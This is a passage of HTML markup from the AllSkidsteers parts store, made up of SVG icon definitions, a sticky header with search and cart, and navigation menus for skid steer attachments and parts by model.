0-0.082 0-0.164 0.027-0.273l0.463-2.726h0.873l0.218-1.609h-0.873l0.191-0.982h-1.691l-0.737 4.472-0.082 0.518-0.109 0.654c-0.027 0.191-0.055 0.409-0.055 0.573 0 0.954 0.491 1.445 1.364 1.445 0.382 0 0.764-0.055 1.227-0.218l0.218-1.445c-0.109 0.054-0.273 0.054-0.464 0.054zM25.732 18.851c-0.982 0-1.5-0.381-1.5-1.145 0-0.055 0-0.109 0.027-0.191h3.382c0.163-0.682 0.218-1.145 0.218-1.636 0-1.446-0.9-2.373-2.318-2.373-1.718 0-2.973 1.663-2.973 3.899 0 1.936 0.982 2.945 2.89 2.945 0.628 0 1.173-0.082 1.773-0.273l0.273-1.636c-0.6 0.3-1.145 0.409-1.773 0.409zM31.158 15.524h0.109c0.164-0.79 0.382-1.363 0.655-1.881l-0.055-0.027h-0.164c-0.573 0-0.9 0.273-1.418 1.064l0.164-1.009h-1.554l-1.064 6.544h1.718c0.627-4.008 0.791-4.69 1.609-4.69zM36.122 20.133l0.3-1.827c-0.545 0.273-1.036 0.409-1.445 0.409-1.009 0-1.609-0.737-1.609-1.963 0-1.773 0.9-3.027 2.182-3.027 0.491 0 0.928 0.136 1.528 0.436l0.3-1.745c-0.163-0.054-0.218-0.082-0.436-0.163l-0.682-0.164c-0.218-0.054-0.491-0.082-0.791-0.082-2.263 0-3.845 2.018-3.845 4.88 0 2.155 1.146 3.491 3 3.491 0.463 0 0.872-0.082 1.5-0.246zM41.521 19.069l0.355-2.318c0.136-0.736 0.136-0.982 0.136-1.309 0-1.254-0.763-1.909-2.236-1.909-0.627 0-1.2 0.082-2.045 0.327l-0.246 1.473 0.164-0.028 0.218-0.081c0.382-0.109 0.955-0.164 1.446-0.164 0.791 0 1.091 0.164 1.091 0.6 0 0.109-0.027 0.191-0.082 0.409-0.246-0.027-0.491-0.054-0.682-0.054-1.909 0-3 0.927-3 2.536 0 1.064 0.627 1.773 1.555 1.773 0.791 0 1.363-0.246 1.8-0.791l-0.028 0.682h1.418v-0.164l0.027-0.246 0.054-0.327zM43.648 20.214c0.627-4.008 0.791-4.69 1.608-4.69h0.109c0.164-0.79 0.382-1.363 0.655-1.881l-0.055-0.027h-0.164c-0.572 0-0.9 0.273-1.418 1.064l0.164-1.009h-1.554l-1.037 6.544h1.691zM48.829 20.214l1.608 0 1.309-8.044h-1.691l-0.382 2.291c-0.464-0.6-0.955-0.9-1.637-0.9-1.5 0-2.782 1.854-2.782 4.035 0 1.636 0.818 2.7 2.073 2.7 0.627 0 1.118-0.218 1.582-0.709zM11.306 18.279c0-0.655 0.492-1.009 1.447-1.009 0.136 0 0.218 0.027 0.382 0.027-0.027 0.982-0.518 1.636-1.228 1.636-0.382 0-0.6-0.245-0.6-0.655z"/> </symbol><symbol viewBox="0 0 57 32" id="icon-logo-paypal"> <path d="M47.11 10.477c2.211-0.037 4.633 0.618 4.072 3.276l-1.369 6.263h-3.159l0.211-0.947c-1.72 1.712-6.038 1.821-5.335-2.111 0.491-2.294 2.878-3.023 6.423-3.023 0.246-1.020-0.457-1.274-1.65-1.238s-2.633 0.437-3.089 0.655l0.281-2.293c0.913-0.182 2.106-0.583 3.615-0.583zM47.32 16.885c0.069-0.291 0.106-0.547 0.176-0.838h-0.773c-0.596 0-1.579 0.146-1.931 0.765-0.456 0.728 0.177 1.348 0.878 1.311 0.807-0.037 1.474-0.401 1.65-1.238zM53.883 8h3.242l-2.646 12.016h-3.209zM39.142 8.037c1.689 0 3.729 1.274 3.131 4.077-0.528 2.476-2.498 3.933-4.89 3.933h-2.428l-0.879 3.969h-3.412l2.603-11.979h5.874zM39.037 12.114c0.211-0.911-0.317-1.638-1.197-1.638h-1.689l-0.704 3.277h1.583c0.88 0 1.795-0.728 2.006-1.638zM16.346 10.476c2.184-0.037 4.611 0.618 4.056 3.276l-1.352 6.262h-3.155l0.208-0.947c-1.664 1.712-5.929 1.821-5.235-2.111 0.486-2.294 2.844-3.023 6.345-3.023 0.208-1.020-0.485-1.274-1.664-1.238s-2.601 0.437-3.017 0.655l0.277-2.293c0.867-0.182 2.046-0.583 3.537-0.583zM16.589 16.885c0.035-0.291 0.104-0.547 0.173-0.838h-0.797c-0.555 0-1.525 0.146-1.872 0.765-0.451 0.728 0.138 1.348 0.832 1.311 0.797-0.037 1.491-0.401 1.664-1.238zM28.528 10.648l3.255-0-7.496 13.351h-3.528l2.306-3.925-1.289-9.426h3.156l0.508 5.579zM8.499 8.036c1.728 0 3.738 1.274 3.139 4.077-0.529 2.476-2.504 3.933-4.867 3.933h-2.468l-0.847 3.969h-3.456l2.609-11.979h5.89zM8.393 12.114c0.247-0.911-0.317-1.638-1.164-1.638h-1.693l-0.741 3.277h1.623c0.882 0 1.763-0.728 1.975-1.638z"/> </symbol><symbol viewBox="0 0 26 26" id="icon-logo-small"><path d="M17.647 12.125h-3.323c-.11 0-.197.087-.197.194v2.327c0 .107.087.193.197.193h3.323c.95 0 1.542-.524 1.542-1.357 0-.795-.594-1.358-1.543-1.358zm-2.62-2.423h3.233c2.51 0 3.988 1.57 3.988 3.296 0 1.35-.915 2.345-1.885 2.78-.155.07-.15.283.01.346 1.128.443 1.94 1.623 1.94 3 0 1.96-1.305 3.512-3.837 3.512h-6.96c-.11 0-.197-.087-.197-.194v-9.03L.237 24.49c-.51.508-.148 1.378.57 1.378h24.254c.446 0 .808-.362.808-.808V.81c0-.72-.87-1.08-1.38-.572L15.03 9.702zm-.703 7.562c-.11 0-.197.087-.197.194v2.56c0 .106.087.193.197.193h3.44c1.05 0 1.682-.542 1.682-1.472 0-.815-.593-1.474-1.68-1.474h-3.442z" fill="#FFF" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 49 32" id="icon-logo-visa"> <path d="M14.059 10.283l4.24-0-6.302 15.472-4.236 0.003-3.259-12.329c2.318 0.952 4.379 3.022 5.219 5.275l0.42 2.148zM17.416 25.771l2.503-15.501h4.001l-2.503 15.501h-4.002zM31.992 16.494c2.31 1.106 3.375 2.444 3.362 4.211-0.032 3.217-2.765 5.295-6.97 5.295-1.796-0.020-3.526-0.394-4.459-0.826l0.56-3.469 0.515 0.246c1.316 0.579 2.167 0.814 3.769 0.814 1.151 0 2.385-0.476 2.396-1.514 0.007-0.679-0.517-1.165-2.077-1.924-1.518-0.74-3.53-1.983-3.505-4.211 0.024-3.012 2.809-5.116 6.765-5.116 1.55 0 2.795 0.339 3.586 0.651l-0.542 3.36-0.359-0.178c-0.74-0.314-1.687-0.617-2.995-0.595-1.568 0-2.293 0.689-2.293 1.333-0.010 0.728 0.848 1.204 2.246 1.923zM46.199 10.285l3.239 15.49h-3.714s-0.368-1.782-0.488-2.322c-0.583 0-4.667-0.008-5.125-0.008-0.156 0.42-0.841 2.331-0.841 2.331h-4.205l5.944-14.205c0.419-1.011 1.138-1.285 2.097-1.285h3.093zM41.263 20.274c0.781 0 2.698 0 3.322 0-0.159-0.775-0.927-4.474-0.927-4.474l-0.27-1.337c-0.202 0.581-0.554 1.52-0.531 1.479 0 0-1.262 3.441-1.594 4.332zM9.723 18.702c-1.648-4.573-5.284-6.991-9.723-8.109l0.053-0.322h6.453c0.87 0.034 1.573 0.326 1.815 1.308z"/> </symbol><symbol viewBox="0 0 34 32" id="icon-pinterest"> <path d="M1.356 15.647c0 6.24 3.781 11.6 9.192 13.957-0.043-1.064-0.008-2.341 0.267-3.499 0.295-1.237 1.976-8.303 1.976-8.303s-0.491-0.973-0.491-2.411c0-2.258 1.319-3.945 2.962-3.945 1.397 0 2.071 1.041 2.071 2.288 0 1.393-0.895 3.477-1.356 5.408-0.385 1.616 0.817 2.935 2.424 2.935 2.909 0 4.869-3.708 4.869-8.101 0-3.34-2.267-5.839-6.39-5.839-4.658 0-7.56 3.447-7.56 7.297 0 1.328 0.394 2.264 1.012 2.989 0.284 0.333 0.324 0.467 0.221 0.849-0.074 0.28-0.243 0.955-0.313 1.223-0.102 0.386-0.417 0.524-0.769 0.381-2.145-0.869-3.145-3.201-3.145-5.822 0-4.329 3.679-9.519 10.975-9.519 5.863 0 9.721 4.21 9.721 8.729 0 5.978-3.349 10.443-8.285 10.443-1.658 0-3.217-0.889-3.751-1.899 0 0-0.892 3.511-1.080 4.189-0.325 1.175-0.963 2.349-1.546 3.264 1.381 0.405 2.84 0.625 4.352 0.625 8.48 0 15.355-6.822 15.355-15.238s-6.876-15.238-15.355-15.238c-8.48 0-15.356 6.822-15.356 15.238z"/> </symbol><symbol viewBox="0 0 26 28" id="icon-print"> <path d="M0 21.5v-6.5q0-1.234 0.883-2.117t2.117-0.883h1v-8.5q0-0.625 0.438-1.062t1.062-0.438h10.5q0.625 0 1.375 0.313t1.188 0.75l2.375 2.375q0.438 0.438 0.75 1.188t0.313 1.375v4h1q1.234 0 2.117 0.883t0.883 2.117v6.5q0 0.203-0.148 0.352t-0.352 0.148h-3.5v2.5q0 0.625-0.438 1.062t-1.062 0.438h-15q-0.625 0-1.062-0.438t-0.438-1.062v-2.5h-3.5q-0.203 0-0.352-0.148t-0.148-0.352zM6 24h14v-4h-14v4zM6 14h14v-6h-2.5q-0.625 0-1.062-0.438t-0.438-1.062v-2.5h-10v10zM22 15q0 0.406 0.297 0.703t0.703 0.297 0.703-0.297 0.297-0.703-0.297-0.703-0.703-0.297-0.703 0.297-0.297 0.703z"/> </symbol><symbol viewBox="0 0 24 24" id="icon-remove"><path d="M19 13H5v-2h14v2z"/></symbol><symbol viewBox="0 0 32 32" id="icon-rss"> <path d="M-0.465347858,2.01048219 C-0.465347858,2.01048219 28.7009958,0.574406533 31,31.3201126 L25.1092027,31.3201126 C25.1092027,31.3201126 26.2597741,8.90749482 -0.465347858,6.89506416 L-0.465347858,2.01048219 L-0.465347858,2.01048219 Z M-0.465347858,12.2127144 C-0.465347858,12.2127144 16.6328276,11.6363594 19.9369779,31.3201126 L14.0472499,31.3201126 C14.0472499,31.3201126 13.3297467,19.6839434 -0.465347858,17.0940884 L-0.465347858,12.2127144 L-0.465347858,12.2127144 Z M2.73614917,25.0304648 C4.79776783,25.0304648 6.47229834,26.7007181 6.47229834,28.766614 C6.47229834,30.8282326 4.79776783,32.5016938 2.73614917,32.5016938 C0.6723919,32.5016938 -1,30.8293019 -1,28.766614 C-1,26.7017874 0.6723919,25.0304648 2.73614917,25.0304648 Z" id="rss-Shape"/> </symbol><symbol viewBox="0 0 26 28" id="icon-star"> <path d="M0 10.109q0-0.578 0.875-0.719l7.844-1.141 3.516-7.109q0.297-0.641 0.766-0.641t0.766 0.641l3.516 7.109 7.844 1.141q0.875 0.141 0.875 0.719 0 0.344-0.406 0.75l-5.672 5.531 1.344 7.812q0.016 0.109 0.016 0.313 0 0.328-0.164 0.555t-0.477 0.227q-0.297 0-0.625-0.187l-7.016-3.687-7.016 3.687q-0.344 0.187-0.625 0.187-0.328 0-0.492-0.227t-0.164-0.555q0-0.094 0.031-0.313l1.344-7.812-5.688-5.531q-0.391-0.422-0.391-0.75z"/> </symbol><symbol viewBox="0 0 32 32" id="icon-stumbleupon">  <mask id="stumbleupon-mask-2" sketch:name="Clip 2"> <use xlink:href="#stumbleupon-path-1"/> </mask> <path d="M31.9250667,16.0373333 C31.9250667,24.8533333 24.7784,32 15.9624,32 C7.14666667,32 0,24.8533333 0,16.0373333 C0,7.2216 7.14666667,0.0749333333 15.9624,0.0749333333 C24.7784,0.0749333333 31.9250667,7.2216 31.9250667,16.0373333 Z M21.9205547,16.3600826 L21.9205547,18.9857015 C21.9205547,19.5214765 21.494073,19.9558236 20.968,19.9558236 C20.441927,19.9558236 20.0154453,19.5214765 20.0154453,18.9857015 L20.0154453,16.4101275 L18.1823358,16.9675798 L16.9525547,16.3839008 L16.9525547,18.9383327 C16.9717372,21.1844666 18.7659562,23 20.976146,23 C23.1984234,23 25,21.1651979 25,18.9019364 L25,16.3600826 L21.9205547,16.3600826 Z M16.9525547,14.2429415 L18.1823358,14.8266205 L20.0154453,14.2691683 L20.0154453,12.9736203 C19.9505401,10.7684323 18.1810219,9 16,9 C13.8268613,9 12.0618102,10.7555866 11.9845547,12.9492669 L11.9845547,18.8684839 C11.9845547,19.404259 11.558073,19.8386061 11.032,19.8386061 C10.505927,19.8386061 10.0794453,19.404259 10.0794453,18.8684839 L10.0794453,16.3600826 L7,16.3600826 L7,18.9019364 C7,21.1651979 8.80131387,23 11.0235912,23 C13.2264234,23 15.0119708,21.1965095 15.0429781,18.9608128 L15.0474453,13.114656 C15.0474453,12.578881 15.473927,12.1445339 16,12.1445339 C16.526073,12.1445339 16.9525547,12.578881 16.9525547,13.114656 L16.9525547,14.2429415 Z" id="stumbleupon-Fill-1" sketch:type="MSShapeGroup" mask="url(#stumbleupon-mask-2)"/> </symbol><symbol viewBox="0 0 32 32" id="icon-tumblr"> <path d="M23.852762,25.5589268 C23.2579209,25.8427189 22.1195458,26.089634 21.2697728,26.1120809 C18.7092304,26.1810247 18.2121934,24.3131275 18.1897466,22.9566974 L18.1897466,12.9951133 L24.6159544,12.9951133 L24.6159544,8.15140729 L18.2137967,8.15140729 L18.2137967,0 L13.5256152,0 C13.4486546,0 13.3139736,0.0673405008 13.2963368,0.238898443 C13.0221648,2.73370367 11.8533261,7.11243957 7,8.86168924 L7,12.9951133 L10.2387574,12.9951133 L10.2387574,23.4521311 C10.2387574,27.0307977 12.8794671,32.1166089 19.8508122,31.9979613 C22.2013164,31.9578777 24.8131658,30.9718204 25.3919735,30.1236507 L23.852762,25.5589268"/> </symbol><symbol viewBox="0 0 43 32" id="icon-twitter"> <path d="M36.575 5.229c1.756-0.952 3.105-2.46 3.74-4.257-1.644 0.882-3.464 1.522-5.402 1.867-1.551-1.495-3.762-2.429-6.209-2.429-4.697 0-8.506 3.445-8.506 7.694 0 0.603 0.075 1.19 0.22 1.753-7.069-0.321-13.337-3.384-17.532-8.039-0.732 1.136-1.152 2.458-1.152 3.868 0 2.669 1.502 5.024 3.784 6.404-1.394-0.040-2.706-0.386-3.853-0.962-0.001 0.032-0.001 0.064-0.001 0.097 0 3.728 2.932 6.837 6.823 7.544-0.714 0.176-1.465 0.27-2.241 0.27-0.548 0-1.081-0.048-1.6-0.138 1.083 3.057 4.224 5.281 7.946 5.343-2.911 2.064-6.579 3.294-10.564 3.294-0.687 0-1.364-0.036-2.029-0.108 3.764 2.183 8.235 3.457 13.039 3.457 15.646 0 24.202-11.724 24.202-21.891 0-0.334-0.008-0.665-0.025-0.995 1.662-1.085 3.104-2.439 4.244-3.982-1.525 0.612-3.165 1.025-4.885 1.211z"/> </symbol><symbol viewBox="0 0 32 32" id="icon-youtube"> <path d="M31.6634051,8.8527593 C31.6634051,8.8527593 31.3509198,6.64879843 30.3919217,5.67824658 C29.1757339,4.40441487 27.8125088,4.39809002 27.1873503,4.32353816 C22.7118278,4 15.9983092,4 15.9983092,4 L15.984407,4 C15.984407,4 9.27104501,4 4.79536595,4.32353816 C4.17017613,4.39809002 2.80745205,4.40441487 1.59082583,5.67824658 C0.631890411,6.64879843 0.319843444,8.8527593 0.319843444,8.8527593 C0.319843444,8.8527593 0,11.4409393 0,14.0290881 L0,16.4554834 C0,19.0436008 0.319843444,21.6317495 0.319843444,21.6317495 C0.319843444,21.6317495 0.631890411,23.8357417 1.59082583,24.8062935 C2.80745205,26.0801566 4.40557339,26.0398591 5.11736986,26.1733699 C7.67602348,26.4187241 15.9913894,26.4946536 15.9913894,26.4946536 C15.9913894,26.4946536 22.7118278,26.4845401 27.1873503,26.1610333 C27.8125088,26.0864501 29.1757339,26.0801566 30.3919217,24.8062935 C31.3509198,23.8357417 31.6634051,21.6317495 31.6634051,21.6317495 C31.6634051,21.6317495 31.9827789,19.0436008 31.9827789,16.4554834 L31.9827789,14.0290881 C31.9827789,11.4409393 31.6634051,8.8527593 31.6634051,8.8527593 Z M12.6895342,19.39582 L12.6880626,10.4095186 L21.3299413,14.9183249 L12.6895342,19.39582 Z" id="youtube-Imported-Layers"/> </symbol></svg></div>


        <noscript><strong>JavaScript seems to be disabled.</strong> For the best experience at AllSkidsteers®, be sure to turn on JavaScript in your browser. </noscript>

<!--stky desktop bar-->
<div class="STICKYHEADER_mobileizediv">
	<div class="STICKYHEADER_maindiv" style="z-index:101;">
		<div class="STICKYHEADER_slanteddiv"></div>
            <a href="https://stores.allskidsteers.com/"><img class="STICKHEADER_logo lazyload" 	data-src="https://cdn11.bigcommerce.com/s-crrpn82adg/images/stencil/320w/image-manager/updated-logo-desktop.png?t=1629743173"></a>
            <p class="STICKYHEADER_callus">Customer Support<br><strong>TEXT (309)-714-9826</strong></p>
            <div class="STICKYHEADER_searchholder">
         	    <form action="https://stores.allskidsteers.com/search.php?search_query">                                                
          		    <input class="STICKYHEADER_searchbox" name="search_query" data-error-message="Search field cannot be empty." placeholder="search by model, part name, or part #..." autocomplete="on" required="">
                        <button type="submit" class="STICKYHEADER_searchbutton" value="Search">
    					    <svg xmlns="http://www.w3.org/2000/svg" height="100%" viewBox="0 0 24 24" fill="white"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path><path d="M0 0h24v24H0z" fill="none"></path>
                                <image src="https://cdn11.bigcommerce.com/s-mad43/product_images/uploaded_images/search-icon-mobile.png?t=1547820986" style="height:90%;" xlink:href=""></image></svg>
    					</button>
				</form>
    		</div>
			<a href="https://stores.allskidsteers.com/cart.php" title="View your cart."><div class="STICKYHEADER_viewcart">
			    <svg style="display:block;margin:0 auto;margin-top:12px;" xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 25 25"><path fill="none"  d="M0 0h24v24H0V0z"/><path fill="#1b1915" d="M15.55 13c.75 0 1.41-.41 1.75-1.03l3.58-6.49c.37-.66-.11-1.48-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7l1.1-2h7.45zM6.16 6h12.15l-2.76 5H8.53L6.16 6zM7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zm10 0c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z"/></svg>
			    <span style="position:relative;top:-45px;right:-46px;" class="countPill cart-quantity">0</span></div></a>
	</div>
</div>


<!-- testing -->
<p style="display:none"></p>
<!-- end testing -->

<!--end Header Nav 1-->
<header class="header" role="banner" style="background-color:##131921;background-image:linear-gradient(#232f3e,#131921);">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>
     
    <!-- Black Out Loader -->
<div class="ac-load-cover" style="display:none;">
	<div class="ac-load-center" style="display:none;">
		<div class="ac-loaderer"></div>
	</div>
</div>
<!-- Black Out-->
<div class="global-whiteout" style="display:none;"></div>

    
    <!--logos-->
    <!--<a href="https://stores.allskidsteers.com/"><img class="new-mobile-logo" src="https://cdn11.bigcommerce.com/s-mad43/product_images/uploaded_images/mobile-logo-1.3.png?t=1566312485" alt="AllSkidsteers Logo"></a>-->
    <a href="https://stores.allskidsteers.com/"><img class="new-mobile-logo" src="https://cdn11.bigcommerce.com/s-crrpn82adg/product_images/uploaded_images/output-onlinepngtools.png?t=1629742970" alt="AllSkidsteers Logo"></a>
        
        <!--desktop alert-->
        <p class="desktop_banner_alert">All orders placed will ship on Tuesday</p>
        
    <nav class="navUser">
    
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item">
            <a class="navUser-action navUser-item--compare" href="/compare" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span></a>
        </li>
        <!--<li class="navUser-item" style="background-color:#ff740d;">
            <a style="color:white;" class="navUser-action navUser-action--quickSearch" href="#" data-search="quickSearch" aria-controls="quickSearch" aria-expanded="false">Search</a>
        </li>-->
        <li class="navUser-item navUser-item--account" style="margin-top:-1px;">
                <div class="sprite-bundle SigninIcon2"></div><a style="text-transform:none;" class="navUser-action" href="/login.php">Sign in / Register</a>
                    <!--<span class="navUser-or">or</span> <a class="navUser-action" href="/login.php?action=create_account">Register</a>-->
        </li>
        <a href="https://stores.allskidsteers.com/cart.php" alt="View your cart"><li style="padding:12px;float:right;" class="navUser-item navUser-item--cart">
            
            <!--mobile cart SVG start-->
            <svg class="mobilecart_svg" xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 25 25"><path fill="none" d="M0 0h24v24H0V0z"></path><path fill="white" d="M15.55 13c.75 0 1.41-.41 1.75-1.03l3.58-6.49c.37-.66-.11-1.48-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7l1.1-2h7.45zM6.16 6h12.15l-2.76 5H8.53L6.16 6zM7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zm10 0c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z"></path></svg>
            <!--mobile cart SVG end-->
            
            <div class="sprite-bundle Carticon2" style="margin-top:3px;margin-right:4px;float:left;"></div>
            
            <!--<svg id="desktop_cart_svg" xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 25 25"><path fill="none" d="M0 0h24v24H0V0z"></path><path fill="white" d="M15.55 13c.75 0 1.41-.41 1.75-1.03l3.58-6.49c.37-.66-.11-1.48-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7l1.1-2h7.45zM6.16 6h12.15l-2.76 5H8.53L6.16 6zM7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zm10 0c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z"></path></svg>-->
            
            <!--<a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php">-->
                <span style="color:white;font-size:15px;" class="navUser-item-cartLabel">Cart</span> <span class="countPill cart-quantity">0</span>
            <!--</a>-->
            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li></a>
    </ul>
    <div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
        <div class="container">
    <!-- snippet location forms_search -->
    <!--<form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off">
                <input type="submit" value="Search" class="Header_Search_Button" style="width:100%;color:white;font-weight:bold;font-size:20px;background-color:#ff7402;border:none;margin-top:5px;">
            </div>
        </fieldset>
    </form>-->
    <section style="background-color:white;" class="quickSearchResults" data-bind="html: results"></section>
</div>
    </div>
</nav>

    <!--
        <div class="header-logo header-logo--center">
            <a href="https://stores.allskidsteers.com/">
       <div class="header-logo-image-container">
            <img class="header-logo-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/33d7d700-d53d-013e-f8fe-3e73ab65dab6/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-mad43/images/stencil/original/previous_1527284458__32292.original.png" alt="All Skidsteers, Inc." title="All Skidsteers, Inc.">
        </div>
</a>

        </div>
    -->
    <div data-content-region="header_bottom"></div>
    <div class="navPages-container" id="menu" data-menu>
        
        <div class="drop-down-mobile-search-div">
            <a href="https://stores.allskidsteers.com/"><img id="desktop_logo" src="https://cdn11.bigcommerce.com/s-crrpn82adg/images/stencil/320w/image-manager/updated-logo-desktop.png?t=1629743173"></a>
    <div class="drop-down-mobile-search-div-child">
        
        <!-- Start Tool Tip -->
        <div id="tooltip-hldr" style="display:none">
	        <span id="tooltip-cls-btn">X</span>
	        <p><strong>NEW</strong> - Try our parts by model quick search.</p>
	        <span id="tooltip-btn">Don't show again</span>
	        <span id="tooltip"></span>
        </div>
        <!-- End Tool Tip -->
        
		 <div class="ui-widget" style="width:200px;float:left;display:none">
			<p class="d-src-label">Parts by Model</p>
			<input class="ac-inpt" placeholder="enter model number..." autocomplete="off">
		</div>
		<p id="ac-nresult">There are no results for this model number.</p>
		
		
		
		
		
		
		<!-- Model Lookup -->
        <div style="float:left;height:67px;width:30%;margin-top:10px;">
            <p class="d-src-label">Parts by Model</p>
            <input type="text" id="m-src-input" placeholder="loading..." disabled>
            <ul id="m-src-models">
            </ul>
        </div>
        <!-- Model Lookup -->
        
        
        
        

         <form id="desktop_search_form" action="https://stores.allskidsteers.com/search.php?search_query" style="float:right;width:70%;margin-left:10px;margin-top:10px;">     
         <p class="d-src-label">Search Entire Store</p>
          <input id="Search_Bar_Styles" class="form-input" name="search_query" data-error-message="Search field cannot be empty." placeholder="search part name, or part #..." autocomplete="on" required>
    <button type="submit" id="Search_Bar_Button_Styles">
        <svg xmlns="http://www.w3.org/2000/svg" height="100%" viewBox="0 0 24 24" fill="white"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/><path d="M0 0h24v24H0z" fill="none"/>
    <image src="https://cdn11.bigcommerce.com/s-mad43/product_images/uploaded_images/search-icon-mobile.png?t=1547820986" style="height:90%;" xlink:href="" />
    </svg>
        </button>
</form>
    </div>
</div>


<div id="header_nav_hldr">
    <div>
        <a href="https://stores.allskidsteers.com/"><span>Home</span></a>
        <a href="https://stores.allskidsteers.com/account.php?action=order_status"><span>My Orders</span></a>
        <a href="https://stores.allskidsteers.com/returns/"><span>Returns</span></a>
        <a href="https://stores.allskidsteers.com/contact-us/"><span>Customer Support</span></a>
        <a href="https://stores.allskidsteers.com/free-shipping-policy-orders-over-99/"><span>Free Shipping over $99</span></a>
    </div>
</div>


        <!--End of Optimized Search Bar-->
        
<nav class="navPages" id="testidok">
    <div class="navPages-quickSearch">
        <div class="container">
    <!-- snippet location forms_search -->
    <!--<form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off">
                <input type="submit" value="Search" class="Header_Search_Button" style="width:100%;color:white;font-weight:bold;font-size:20px;background-color:#ff7402;border:none;margin-top:5px;">
            </div>
        </fieldset>
    </form>-->
    <section style="background-color:white;" class="quickSearchResults" data-bind="html: results"></section>
</div>
    </div>
    <ul style="display:none;" class="navPages-list">
            <li class="navPages-item">
                <a class="navPages-action" href="https://stores.allskidsteers.com/skid-steer-cab-enclosures/">Skid Steer Cab Enclosures</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu" href="https://stores.allskidsteers.com/attachments/" data-collapsible="navPages-20">
    Attachments <i class="icon navPages-action-moreIcon"  aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-20" aria-hidden="true" tabindex="-1">
    <div id="navPages-catHdr">
        <p style="font-size: 21px;text-align: center;">1000s OF PARTS IN-STOCK, READY TO SHIP TO YOUR DOOR.<br><span style="font-size: 17px;">Make a selection below to find the right parts for your machine.</span></p>
    </div>
    <ul class="navPage-subMenu-list">
        <!--<li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://stores.allskidsteers.com/attachments/">All Attachments</a>
        </li>-->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://stores.allskidsteers.com/buckets/">Buckets</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://stores.allskidsteers.com/grapples/">Grapples</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://stores.allskidsteers.com/miscellaneous/">Miscellaneous</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://stores.allskidsteers.com/quick-tach-plates/">Quick Tach Plates</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu" href="https://stores.allskidsteers.com/search-parts-by-model/" data-collapsible="navPages-3880">
    Search Parts By Model <i class="icon navPages-action-moreIcon"  aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-3880" aria-hidden="true" tabindex="-1">
    <div id="navPages-catHdr">
        <p style="font-size: 21px;text-align: center;">1000s OF PARTS IN-STOCK, READY TO SHIP TO YOUR DOOR.<br><span style="font-size: 17px;">Make a selection below to find the right parts for your machine.</span></p>
    </div>
    <ul class="navPage-subMenu-list">
        <!--<li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://stores.allskidsteers.com/search-parts-by-model/">All Search Parts By Model</a>
        </li>-->
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/backhoe-parts/"
                        data-collapsible="navPages-21864"
                        data-collapsible-disabled-breakpoint="medium"
